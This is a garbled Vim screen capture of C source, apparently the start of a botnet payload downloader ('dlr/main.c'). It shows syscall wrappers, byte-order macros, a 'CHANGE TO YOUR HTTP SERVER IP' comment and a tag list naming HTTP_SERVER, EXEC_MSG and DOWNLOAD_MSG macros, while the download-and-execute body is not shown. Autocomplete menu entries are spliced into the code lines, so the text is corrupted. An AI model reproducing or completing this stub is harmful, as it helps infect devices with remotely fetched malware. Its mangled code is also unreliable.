 1 #include <sys/types.h>
2 //#include <bits/syscalls.h>
3 #include <sys/syscall.h>
4 #include <fcntl.h>
5 #include <sys/socket.h>
6 #include <netinet/in.h>
7 #include
8 in Text
9 include <header>~ Snippet ddr(127,0,0,1) // CHANGE TO YOUR HTTP SERVER IP
10 include "header"~ Snippet
11 include_next <header>~ Snippet AI\n"
12 include_next "header"~ Snippet
13 int Text
14 inline Text \n"
15 ifndef macro~ Snippet
16 sockaddr_in Text
17 utils_inet_addr Text
18 AF_INET Text
19 #define STDERR 2
20
21 #if BYTE_ORDER == BIG_ENDIAN
22 #define HTONS(n) (n)
23 #define HTONL(n) (n)
24 #elif BYTE_ORDER == LITTLE_ENDIAN
25 #define HTONS(n) (((((unsigned short)(n) & 0xff)) << 8) | (((unsigned short)(n) & 0xff00) >> 8))
26 #define HTONL(n) (((((unsigned long)(n) & 0xff)) << 24) | \
27 ((((unsigned long)(n) & 0xff00)) << 8) | \
28 ((((unsigned long)(n) & 0xff0000)) >> 8) | \
29 ((((unsigned long)(n) & 0xff000000)) >> 24))
30 #else
31 #error "Fix byteorder"
32 #endif
33
34 #ifdef __ARM_EABI__
35 #define SCN(n) ((n) & 0xfffff)
36 #else
37 #define SCN(n) (n)
38 #endif
39
40 inline void run(void);
41 int sstrlen(char *);
42 unsigned int utils_inet_addr(unsigned char, unsigned char, unsigned char, unsigned char);
43
44 /* stdlib calls */
45 int xsocket(int, int, int);
46 int xwrite(int, void *, int);
47 int xread(int, void *, int);
48 int xconnect(int, struct sockaddr_in *, int);
49 int xopen(char *, int, int);
50 int xclose(int);
51 void x__exit(int);
52
53 #define socket xsocket
54 #define write xwrite
55 #define read xread
56 #define connect xconnect
57 #define open xopen
58 #define close xclose
59 #define __exit x__exit
60
61 #ifdef DEBUG
62 /*
63 void xprintf(char *str)
64 {
65 write(1, str, sstrlen(str));
66 }
67 #define printf xprintf
68 */
69 #endif
70
71 void __start(void)
72 {
INSERT main.c 3 7 clangd UNIX 7:8
-- INSERT --
__anonb1a7dd3f0108 struct:
+ domain member:200
+ type member:200
+ protocol member:200
xconnect(int fd,struct socka
__anonb1a7dd3f0208 struct:
+ fd member:238
+ addr member:239
+ len member:240
▼ function
__start(void):70
run(void):86
sstrlen(char * str):173
utils_inet_addr(unsigned cha
xread(int fd,void * buf,int
xwrite(int fd,void * buf,int
xopen(char * path,int flags,
xclose(int fd):266
x__exit(int code):271
▼ prototype
run(void):39
sstrlen(char *):40
utils_inet_addr(unsigned cha
xsocket(int,int,int):44
xwrite(int,void *,int):45
xread(int,void *,int):46
xconnect(int,struct sockaddr
xopen(char *,int,int):48
xclose(int):49
x__exit(int):50
▼ macro
HTTP_SERVER:8
EXEC_MSG:10
EXEC_MSG_LEN:11
DOWNLOAD_MSG:13
DOWNLOAD_MSG_LEN:14
STDIN:16
STDOUT:17
STDERR:18
HTONS(n):21
HTONL(n):22
HTONS(n):24
HTONL(n):25
SCN(n):34
SCN(n):36
socket:52
write:53
read:54
connect:55
open:56
close:57
__exit:58
[Vista] ctags <ster/dlr/main.c